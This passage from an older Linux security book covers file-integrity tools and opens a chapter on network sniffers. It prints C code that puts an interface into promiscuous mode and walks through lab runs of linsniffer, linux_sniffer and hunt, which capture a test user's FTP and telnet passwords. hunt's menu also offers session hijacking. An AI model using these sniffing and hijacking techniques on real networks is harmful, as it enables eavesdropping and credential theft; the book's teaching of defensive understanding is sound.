ATP then establishes a database of values for each file. One of these values (the signature) consists of two checksums. The first is a CRC32 checksum; the second is an MD5 checksum. You

might be wondering why this is so, especially because CRC checksums are not entirely reliable, as explained previously. The explanation is this: Because of its speed, the CRC32 checksum is used in checks performed on a regular (perhaps daily) basis. MD5, which is more comprehensive (and therefore more resource and time intensive), is intended for scheduled, periodic checks (perhaps once a week).

The database is encrypted using DES. Thus, ATP provides a flexible (but quite secure) method of monitoring your network and identifying possible trojans.

ATP documents and distribution can be found at http://www.dr-drake.net/sec/atp.html.

## Distributed L6

The Distributed L6 system integrity system can monitor and protect a network of UNIX, Linux, and NT systems. This tool has the capability of monitoring file and memory integrity for multiple hosts. A single machine contains a database of all system information, includes file ownership and permissions (not just file contents), and can notify the administrator of changes anywhere on the network.

The L6 system, however, is commercial software. You can learn more about L6 at http://www.pgci.ca/.

# Hobgoblin

Hobgoblin offers an interesting mixture of file- and system-integrity checking (sort of a COPS-meets-Tripwire gig). The authors (Farmer and Spafford) report that Hobgoblin is faster and more configurable than COPS and generally collects information in greater detail. What makes Hobgoblin most interesting, though, is that it is both a language and an interpreter. The programmers provided for their own unique descriptors and structural conventions.

A word of warning: The Hobgoblin interpreter reserves familiar and often-used metacharacters that have special meaning. Therefore, if you intend to deploy it in a practical manner, you should set aside a few hours to familiarize yourself with these conventions.

Hobgoblin and its source are located at ftp://coast.cs.purdue.edu/pub/tools/unix/sysutils/hobgoblin/.

#### NOTE

Take a look at the preceding text and the Hobgoblin description on this Web page: http://www.iwar.org.uk/hackers/resources/digital%20rebels/trojans.htm.

Seems mighty familiar.

## sXid

sXid, by Ben Collins at Debian, tracks suid and sgid files by MD5 checksums and can detect if a root kit has been installed. Collins designed sXid to run as a cron job and it will automatically track, detect, and warn about suspicious changes. Get sXid at ftp://marcus.seva.net/pub/sxid/.

## trojan.pl

trojan.pl by Barnett checks file, directory, and user permissions in a given path for configurations that could invite malicious users to install trojan horses. Interestingly, it will actually guess at the likelihood that an attack could install a trojan horse. Check it out at ftp://coast.cs.purdue.edu/pub/tools/unix/sysutils/trojan/.

## **Additional Resources**

Finally, these documents highlight malicious code, its effects, and how to combat it:

- An Introduction to Digest Algorithms, Proceedings of the Digital Equipment Computer Users' Society Australia, Ross N. Williams. This is a good overview of what digest algorithms are and how they operate (ftp://ftp.rocksoft.com/papers/digest10.ps).
- Data Integrity with Veracity, Ross N. Williams, Rocksoft Corp. In this document, Williams presents Veracity, a file integrity tool, and offers discussion on general file integrity security issues (ftp://ftp.rocksoft.com/papers/vercty10.ps).
- Defeating File Integrity Checks Through Redirection, Victor Porguen. The author shows an inside look at how to defeat standard file integrity checking techniques. Although the example presented focuses on WinFax, a Windows-based application, the author's insights are interesting nonetheless (http://www.instinct.org/fravia/redirect.htm).
- First Successful Linux Virus Reported, ComputerUser. An article about Ramen, the first Linux virus with the potential for serious harm (www.computeruser.com/news/01/01/23/news13.html).
- Heterogeneous Computer Viruses In A Networked UNIX Environment, Peter V. Radatti, CyberSoft, Incorporated. Here, Radatti discusses how viruses spread in heterogeneous network environments, and UNIX-to-PC infection (http://www.cyber.com/papers/heterogeneous.html).
- The Helminthiasis of the Internet, J. Reynolds, ISI. Reynolds makes his own examination of the Internet Worm (http://www.cyber.com/papers/reference/rfc1135.html).
- The Internet Worm Program: An Analysis, Purdue Technical Report CSD-TR-823,
   Eugene H. Spafford, Department of Computer Sciences, Purdue University. In this document, Spafford takes us through Robert Morris' Internet Worm (http://citeseer.nj.nec.com/eugene88internet.html).

- The Plausibility of UNIX Virus Attacks, Peter V. Radatti, Cybersoft, Incorporated. In this paper, Radatti offers an overview (and a warning) of how viruses can target UNIX (http://www.cyber.com/papers/plausibility.html).
- Unix ELF Parasites and Virus, Silvio Cesare. Want to learn how to code your own
  viruses and other destructive applications? Try this Web site: http://www.big.net.au/
  ~silvio/.
- Threat Assessment of Malicious Code and Human Threats, Lawrence E. Bassham and W. Timothy Polk, National Institute of Standards and Technology, Computer Security Division. This document covers malicious code issues in detail and offers some history of worms and viruses (http://csrc.nist.gov/publications/nistir/threats/index.html).
- Trusted Distribution of Software Over the Internet, Aviel D. Rubin. Appeared in the Internet Society 1995 Symposium on Network and Distributed System Security. Here, Rubin offers one possible solution to the risk of downloading trojaned code: third-party signed certificates. He presents BETSI, the Bellcore Trusted Software Integrity System (ftp://ftp.cert.dfn.de/pub/docs/betsi/Betsi.ps).
- Wandering and Cruise, Sung Moo Yang. A technical paper about malicious code that
  focuses on factors that influence code's mobility (http://www.cyber.com/papers/
  cruise.html).

# **Summary**

Malicious code is a significant security risk, but it needn't be. If you run a utility like Tripwire on all your Linux hosts, you'll be well prepared to detect an attack. However, you'll realize the best results by installing Tripwire immediately after installing Linux. When you install file integrity checkers on systems that have already been in circulation (and might, therefore, already have malicious code installed), you cannot justifiably rely on your initial database.

# **Sniffers and Electronic Eavesdropping**

**CHAPTER** 

8

Often, things are not what they appear to be. To hear the media tell it, the worst fate a system administrator can suffer is for his Web server to be hacked and his Web page altered. Not true.

In fact, although these in-your-face hack attacks seem dramatic and often command screaming headlines, they're nothing compared to a *real* attack. Real crackers generally don't announce their presence or flaunt their achievements. Instead, they install surreptitious monitoring devices that stealthily gather information on your network.

These tools are called *sniffers* and they can be used to gather a wide variety of information as it passes over the network. Many sniffers are interested only in retrieving usernames and passwords from common protocols. Other scanners watch for credit card numbers and expiration dates. Sniffers can do anything from capturing all the network traffic on a given line to applying advanced pattern matching to record very specific types of information.

Not all sniffing is bad—packet sniffers that are made to help debug network traffic are called *protocol analyzers*. Although based on the same technology as sniffers, protocol analyzers can detect signaling problems, malformed packets, and other errors that might affect network performance.

## **How Sniffers Work**

By default, workstations (even those housed on the same network) listen and respond only to packets addressed to them or sent to the broadcast address for the subnet. However, it is possible to fashion software that throws a workstation's network interface into something called *promiscuous mode*. In this condition, the workstation can monitor and capture all network traffic and packets passing by, no matter what their legitimate destination might be.

To understand how programmers accomplish this, you can examine the building blocks that are used to create network applications. To create a sniffer, programmers must interact with the TCP/IP network at the packet level. This requires many low-level routines that aren't usually needed when creating other network utilities. Before looking at a sniffer, let's see the building blocks used to make one. The header files used in a project can tell you a great deal about how the program operates.

I won't assume that you have Linux's source code handy. So, when referring to a header file, I'll point to its location in the LXR Engine at http://lxr.linux.no. The LXR engine is a hypertext version of Linux source code that offers *maximum* browseability. The LXR is so hardcore that it cross-references every header file, every system call, most functions, and so on. Using it, you can access any point in Linux's source from any other point. This way, no matter what your situation, as long as you have Web access, we'll be on the same page.

- linux/if.h—Contains definitions for control of the Ethernet interface. Find it in the LXR engine at http://lxr.linux.no/source/include/linux/if.h.
- linux/if\_ether.h—Contains definitions for the Ethernet IEEE 802.3 interface and various Ethernet protocols such as AppleTalk, Ethernet Loopback, and Internet Protocol. Find if\_ether.h in the LXR engine at http://lxr.linux.no/source/include/linux/if ether.h.
- linux/in.h—Contains definitions for Internet address structure. Find it in the LXR engine at http://lxr.linux.no/source/include/linux/in.h.
- linux/ip.h—An implementation of IP for Linux. Find it in the LXR engine at http://lxr.linux.no/source/include/linux/ip.h.
- stdio.h—Handles standard input, standard output, and standard error output.
- sys/socket.h—Handles socket operations, including listen, bind, connect, accept, send, and so forth. It also contains definitions for various types of sockets (including AppleTalk, IPX, and on), the most important of which are AF\_UNIX, or Unix sockets. Find sys/socket.h in the LXR engine at http://lxr.linux.no/source/include/linux/socket.h.
- tcp.h—Contains definitions for various TCP connection states, such as TCP\_ESTABLISHED (connection established), TCP\_LISTEN (listening), TCP\_CLOSE (closing), and so forth. Find it in the LXR engine at http://lxr.linux.no/source/include/linux/tcp.h.

Most sniffers are designed with these building blocks. Each handles a different aspect of listening, recording, and reporting TCP/IP traffic. However, hackers put the network interface into promiscuous mode using a flag from if.h (currently, on line 34) that looks like this:

```
#define IFF PROMISC 0x100 /* receive all packets*/
```

In linsniffer (a tool we'll later use in this chapter), author Mike Edulla opens the interface in promiscuous mode like this:

```
int openintf(char *d)
{
    int fd;
    struct ifreq ifr;
    int s;
    fd=socket(AF_INET, SOCK_PACKET, htons(0x800));
    if(fd < 0)
    {
        perror("cant get SOCK_PACKET socket");
        exit(0);
    }
}</pre>
```

8

SNIFFERS AND ELECTRONIC EAVESDROPPING

```
strcpy(ifr.ifr_name, d);
s=ioctl(fd, SIOCGIFFLAGS, &ifr);
if(s < 0)
{
    close(fd);
    perror("cant get flags");
    exit(0);
}
ifr.ifr_flags |= IFF_PROMISC;
s=ioctl(fd, SIOCSIFFLAGS, &ifr);
if(s < 0) perror("cant set promiscuous mode");
return fd;
}</pre>
```

After the interface is in promiscuous mode and is therefore hearing all packets on the network, what remains is to listen for TCP/IP traffic and format it into human-readable form on standard output, or by writing it to a file.

Is promiscuous mode necessary? That depends on what you're trying to accomplish. Certainly, you can write a tool that will listen to all packets on the local host without throwing the interface into promiscuous mode. However, to catch all traffic on the local network segment, promiscuous mode is a requisite.

# **Case Studies: Performing a Few Simple Sniffer Attacks**

Different sniffers perform different tasks, ranging from the simple (capturing usernames and passwords) to the extreme (recording all network interface traffic). In this section, we'll test out several sniffers, including:

- linsniffer
- linuxsniffer
- hunt
- sniffit

## linsniffer

linsniffer is simple and to the point. Its main purpose is to capture usernames and passwords, and it excels at this.

**Application:** linsniffer by Mike Edulla

**Required:** C and IP header files

Config Files: None

Location: http://agape.trilidun.org/hack/network-sniffers/linsniffer.c

**Security History:** linsniffer has no significant security history.

Notes: linsniffer is easy to use. Users of newer Linux distributions might need to

make a few changes to the code, however.

To compile linsniffer, issue the following command:

\$cc linsniffer.c -o linsniffer

## Note

If linsniffer does not compile correctly on your system, you might need to modify the source code to accommodate changes in recent versions of Linux. To compile cleanly on later Red Hat (and other systems), just add the line

#include <linux/sockios.h>

to the top of the linsniffer.c source code.

To run linsniffer, issue the linsniffer command at a prompt:

#### \$linsniffer

At this point, linsniffer creates an empty file named test. This is where linsniffer writes its output.

For this example, I created a user named hapless with a login password of unaware. I then logged in from the SGI as hapless and generated some basic user activity. Here's a transcript of the session from the SGI:

```
GNSS $ ftp 172.16.0.2
Connected to 172.16.0.2.
```

220 linux2.samshacker.net FTP server (Version wu-2.4.2-academ →[BETA-17](1) Wed Aug 19 02:55:52 MST 1998) ready.

Name (172.16.0.2:root): hapless
331 Password required for hapless.
Password:
230 User hapless logged in.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
total 14

8

SNIFFERS AND
ELECTRONIC
EAVESDROPPING

```
drwxrwxr-x
            4 hapless hapless
                                   1024 May 20 19:35 .
drwxr-xr-x
            6 root
                       root
                                   1024 May 20 19:28 ...
-rw-rw-r--
            1 hapless hapless
                                     96 May 20 19:56 .bash history
-rw-r--r--
            1 hapless hapless
                                     49 Nov 25
                                               1997 .bash logout
-rw-r--r--
            1 hapless hapless
                                    913 Nov 24 1997 .bashrc
                                    650 Nov 24 1997 .cshrc
-rw-r--r--
          1 hapless hapless
-rw-r--r-- 1 hapless hapless
                                    111 Nov 3 1997 .inputrc
                                    186 Sep 1 1998 .kshrc
            1 hapless hapless
-rwxr-xr-x
-rw-r--r-- 1 hapless hapless
                                    392 Jan 7 1998 .login
          1 hapless hapless
                                     51 Nov 25 1997 .logout
-rw-r--r--
-rw-r--r-- 1 hapless hapless
                                    341 Oct 13 1997 .profile
-rwxr-xr-x 1 hapless hapless
                                    182 Sep 1 1998 .profile.ksh
            2 hapless hapless
drwxr-xr-x
                                   1024 May 14 12:16 .sevon
            3 hapless hapless
                                   1024 May 14 12:15 lg
drwxr-xr-x
226 Transfer complete.
ftp> 1s
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
total 14
drwxrwxr-x
            4 hapless hapless
                                   1024 May 20 19:35 .
drwxr-xr-x
            6 root
                       root
                                   1024 May 20 19:28 ...
          1 hapless hapless
                                     96 May 20 19:56 .bash history
-rw-rw-r--
-rw-r--r-- 1 hapless hapless
                                     49 Nov 25 1997 .bash logout
-rw-r--r--
            1 hapless hapless
                                    913 Nov 24 1997 .bashrc
-rw-r--r-- 1 hapless hapless
                                    650 Nov 24 1997 .cshrc
-rw-r--r-- 1 hapless hapless
                                    111 Nov 3 1997 .inputrc
-rwxr-xr-x 1 hapless hapless
                                    186 Sep 1 1998 .kshrc
-rw-r--r-- 1 hapless hapless
                                    392 Jan 7 1998 .login
-rw-r--r-- 1 hapless hapless
                                    51 Nov 25 1997 .logout
-rw-r--r-- 1 hapless hapless
                                    341 Oct 13 1997 .profile
-rwxr-xr-x 1 hapless hapless
                                    182 Sep 1 1998 .profile.ksh
drwxr-xr-x
            2 hapless hapless
                                   1024 May 14 12:16 .seyon
drwxr-xr-x
            3 hapless hapless
                                   1024 May 14 12:15 lg
226 Transfer complete.
ftp> ls -F
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
total 14
drwxrwxr-x
            4 hapless hapless
                                   1024 May 20 19:35 ./
drwxr-xr-x
            6 root
                       root
                                   1024 May 20 19:28 ../
            1 hapless hapless
-rw-rw-r--
                                     96 May 20 19:56 .bash history
          1 hapless hapless
-rw-r--r--
                                     49 Nov 25 1997 .bash logout
-rw-r--r--
            1 hapless hapless
                                    913 Nov 24 1997 .bashrc
            1 hapless hapless
-rw-r--r--
                                    650 Nov 24 1997 .cshrc
-rw-r--r--
            1 hapless hapless
                                    111 Nov 3 1997 .inputrc
```

```
1 hapless hapless
                                     186 Sep 1 1998 .kshrc*
-rwxr-xr-x
-rw-r--r--
           1 hapless
                       hapless
                                     392 Jan 7
                                                1998 .login
-rw-r--r--
           1 hapless
                       hapless
                                      51 Nov 25
                                                1997 .logout
-rw-r--r--
            1 hapless
                       hapless
                                     341 Oct 13 1997 .profile
           1 hapless
                       hapless
                                     182 Sep 1
                                                1998 .profile.ksh*
-rwxr-xr-x
            2 hapless
                       hapless
                                    1024 May 14 12:16 .seyon/
drwxr-xr-x
drwxr-xr-x
            3 hapless
                       hapless
                                    1024 May 14 12:15 lg/
226 Transfer complete.
ftp> cd lg
250 CWD command successful.
ftp> ls -F
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
total 8
drwxr-xr-x
            3 hapless hapless
                                    1024 May 14 12:15 ./
drwxrwxr-x 4 hapless hapless
                                    1024 May 20 19:35 ../
-rw-r--r-- 1 hapless hapless
                                     70 Aug 22 1998 lg3_colors
-rw-r--r-- 1 hapless hapless
                                     629 Aug 22 1998 lg3 prefs
-rw-r--r-- 1 hapless hapless
                                     728 Aug 22 1998 lg3 soundPref
-rw-r--r--
            1 hapless hapless
                                    2024 Aug 22 1998 lg3 startup
                                   1024 May 14 12:15 lg_layouts/
drwxr-xr-x
            2 hapless
                       hapless
226 Transfer complete.
ftp> cd lg layouts
250 CWD command successful.
```

My activity was typical: I logged in via FTP and browsed a directory or two. Now, let's look at the output linsniffer generated on the Linux box:

```
gnss => linux2.samshacker.net [21]
USER hapless
PASS unaware
SYST
PORT 172,16,0,1,4,192
LIST -al
PORT 172,16,0,1,4,193
LIST
PORT 172,16,0,1,4,194
LIST -F
CWD lg
PORT 172,16,0,1,4,195
LIST -F
```

The output is straightforward. First, it logged a connection to port 21 from host GNSS to linux1.samshacker.net:

```
gnss => linux2.samshacker.net [21]
```

8

SNIFFERS AND ELECTRONIC EAVESDROPPING

Next, linsniffer grabbed hapless' username and password:

```
USER hapless
PASS unaware
```

And finally, linsniffer recorded every command that hapless issued:

```
SYST
PORT 172,16,0,1,4,192
LIST -al
PORT 172,16,0,1,4,193
LIST
PORT 172,16,0,1,4,194
LIST -F
CWD lg
PORT 172,16,0,1,4,195
LIST -F
```

## Note

If you attempt to use a packet sniffer and cannot "sniff" another computer on your network, you might be on a switched network. Switches eliminate the ability for a system to see traffic sent to other computers. You'll learn more about switches later in this chapter.

The output is concise; excellent for stealing passwords and logging general activity, but not suitable for more detailed analysis. For this, you might use linux\_sniffer.

## linux\_sniffer

linux\_sniffer provides a slightly more detailed view.

**Application:** linux\_sniffer by loq **Required:** C and IP header files

**Config Files:** None

 $\textbf{Location:} \ \texttt{http://agape.trilidun.org/hack/network-sniffers/linux\_sniffer.c}$ 

**Security History:** linux\_sniffer has no significant security history.

**Notes:** linux\_sniffer is easy to use. Users of newer Linux distributions might need to make a few changes to the code, however.

To compile linux sniffer, issue the following command:

```
$cc linux sniffer.c -o linuxsniff
```

If linsniffer does not compile correctly on your system, you might need to modify the source code to accommodate changes in recent versions of Linux. To compile cleanly on later Red Hat (and other systems), just add the line:

#include <linux/sockios.h>

to the top of the linux\_sniffer.c source code.

Here's a transcript of a telnet session (again from the SGI to the Linux box) that was simultaneously recorded by linux\_sniffer:

```
GNSS 2# telnet 172.16.0.1
Connected to 172.16.0.1.
login: hapless
password:
[hapless@linux2 hapless]$ w
19:55:29 up 58 min, 4 users, load average: 0.00, 0.00, 0.00
USER
         TTY
                  FROM
                                    LOGIN@
                                             IDLE
                                                    JCPU
                                                           PCPU
                                                                 WHAT
root
         tty1
                                    7:44pm 27.00s 0.17s 0.06s
                                                                  -bash
root
         tty2
                  7:46pm 1:56 0.24s 0.01s linuxsniff
                                                   0.17s 0.07s
root
         tty3
                                    7:44pm 10:43
                                                                  -bash
                  gnss
                                    7:55pm 1.00s 0.26s 0.04s
hapless ttyp0
[hapless@linux2 hapless]$ who
root
         tty1
                  May 20 19:44
root
         tty2
                  May 20 19:46
root
         tty3
                  May 20 19:44
hapless ttyp0
                  May 20 19:55 (gnss)
[hapless@linux2 hapless]$ finger -1
Login: root
                                        Name: root
Directory: /root
                                        Shell: /bin/bash
On since Thu May 20 19:44 (PDT) on tty1
                                          35 seconds idle
On since Thu May 20 19:46 (PDT) on tty2
                                          2 minutes 4 seconds idle
On since Thu May 20 19:44 (PDT) on tty3 10 minutes 51 seconds idle
No mail.
No Plan.
Login: hapless
                                        Name: Caldera OpenLinux User
Directory: /home/hapless
                                        Shell: /bin/bash
On since Thu May 20 19:55 (PDT) on ttyp0 from gnss
No mail.
No Plan.
```

8

SNIFFERS AND
ELECTRONIC
EAVESDROPPING

Again, my activity was typical: I logged in, checked out who was currently logged in, and so on. linux\_sniffer recorded additional address data, but it essentially captured the same vital information as linsniffer. First, it recorded the connection:

```
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 ff fc 27
                                                           . . '
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 ff fa 1f 00 50 00 28 ff - f0
                                                          ....P.(..
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 ff fa 20 00 33 38 34 30 - 30 2c 33 38 34 30 30 ff
.. .38400,38400.
0010 f0 ff fa 23 00 47 4e 53 - 53 3a 30 2e 30 ff f0 ff
...#.GNSS:0.0...
0020 fa 18 00 49 52 49 53 2d - 41 4e 53 49 2d 4e 45 54
...IRIS-ANSI-NET
0030 ff f0
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 ff fc 01
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 ff fd 01
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
Next, linux sniffer recorded the login. I've boldfaced the recorded keystrokes:
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 68
                                                          h
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 61
                                                          а
eth
```

```
SNIFFERS AND
ELECTRONIC
EAVESDROPPING
```

```
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
⇒->172.16.0.2[23]
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 70
                                                          р
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
                                                          1
0000 6c
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 65
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 73
                                                          s
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 73
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
⇒->172.16.0.2[23]
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 0d 00
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 75
                                                          u
eth
```

```
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 6e
                                                          n
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 61
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 77
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 61
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 72
                                                          r
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 65
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
And finally, linux sniffer recorded every command that hapless issued:
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
⇒->172.16.0.2[23]
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 77
                                                          w
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
eth
```

```
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 0d 00
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 77
                                                          W
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 68
                                                          h
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 6f
                                                          0
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 0d 00
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
                                                          f
0000 66
eth
```

```
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 69
                                                          i
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 6e
                                                          n
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 67
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 65
                                                          e
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
0000 72
eth
proto: 080008:00:69:07:3e:db->00:e0:29:19:4a:68 172.16.0.1[1239]
→->172.16.0.2[23]
```

linux\_sniffer is a good choice if you want slightly more detailed information.

## hunt

hunt is another choice that's suitable when you need less raw output and more easy-to-read, straightahead command tracking and session snooping.

```
Application: hunt by Pavel Krauz Required: C, IP headers, and Linux 2.0.35+, GlibC 2.0.7 with LinuxThreads (or not) Config Files: None
```

**Security History:** hunt has no significant security history.

**Notes:** hunt's author has generously provided both dynamically and statically linked binaries for folks who don't have the time (or the inclination) to compile the package.

hunt comes tarred and zipped. The current version filename is hunt-1\_5bin.tgz. To get started, first extract the compressed archive, like this:

```
$tar zxf hunt-1.5bin.tgz
```

This will unpack the source code distribution, along with pre-compiled binaries.

The static binary is hunt\_static. I suggest that you use it, because compilation from source can be a problem if you don't have the necessary libraries.

To start hunt, execute hunt\_static at a prompt, like this:

```
$hunt static
```

You'll be pleasantly surprised to find that hunt is curses-based and therefore nominally user-friendly. The opening menu looks like this:

```
--- Main Menu --- rcvpkt 0, free/alloc 63/64 -----
l/w/r) list/watch/reset connections
u) host up tests
a) arp/simple hijack (avoids ack storm if arp used)
s) simple hijack
d) daemons rst/arp/sniff/mac
o) options
x) exit
```

In this example, I logged in to linux1.samshacker.net from GNSS as hapless and did some mundane snooping on root:

```
GNSS 3% telnet 172.16.0.2

Trying 172.16.0.2...

Connected to 172.16.0.2.

Escape character is '^]'.

Caldera OpenLinux(TM)

Version 1.3

Copyright 1996-1998 Caldera Systems, Inc.

login:
[hapless@linux2 hapless]$ finger root

Login: root

Name: root
```

8

SNIFFERS AND
ELECTRONIC
EAVESDROPPING

```
Directory: /root
                                       Shell: /bin/bash
On since Thu May 20 21:57 (PDT) on tty1 1 minute idle
On since Thu May 20 22:02 (PDT) on tty2 7 minutes 19 seconds idle
On since Thu May 20 21:59 (PDT) on tty3 15 seconds idle
No mail.
No Plan.
[hapless@linux2 hapless]$ last root
                                Thu May 20 22:02 still logged in
root
        tty2
root
                                Thu May 20 21:59 still logged in
        tty3
root
        tty1
                                Thu May 20 21:57 still logged in
                                Thu May 20 19:46 - down
root
       tty2
                                                          (00:26)
                                Thu May 20 19:44 - 20:12 (00:27)
       tty1
root
        tty3
                                Thu May 20 19:44 - down
                                                        (00:28)
root
root
        tty3
                               Thu May 20 19:42 - 19:44 (00:01)
                               Thu May 20 19:41 - 19:42 (00:00)
        tty1
root
root
        tty3
                               Thu May 20 19:28 - 19:41 (00:12)
root
        tty2
                               Thu May 20 19:11 - 19:42 (00:31)
root
        tty1
                               Thu May 20 19:07 - 19:40 (00:32)
root
        tty1
                               Thu May 20 18:57 - 19:07 (00:09)
                               Mon May 17 22:32 - down
                                                         (00:29)
root
        tty1
```

Eventually, I examined the /etc/passwd file. In the meantime, I fired up hunt to log the activity:

```
--- Main Menu --- rcvpkt 0, free/alloc 63/64 -----
1/w/r) list/watch/reset connections
u)
      host up tests
a)
      arp/simple hijack (avoids ack storm if arp used)
s)
      simple hijack
d)
      daemons rst/arp/sniff/mac
0)
      options
x)
      exit
*> w
0) 172.16.0.2 [1049]
                     --> 172.16.0.1 [23]
choose conn> 0
dump [s]rc/[d]st/[b]oth [b]> b
```

#### Note

The preceding input (represented in bold) instructed hunt to log connection 0 (172.16.0.2) and to dump both source and destination information.

In response, hunt displayed a terminal screen (reminiscent of Telix or MTEZ) in which it echoed all of hapless' activity:

```
SNIFFERS AND
ELECTRONIC
EAVESDROPPING
```

```
22:18:43 up 21 min, 4 users, load average: 0.00, 0.01, 0.00
TRL-C to break
hhaapplleessss
Password: unaware
[hapless@linux2 hapless]$ cclleeaarr
[hapless@linux2 hapless]$ wwhhoo
root
        ttv1
                  May 20 21:57
ww
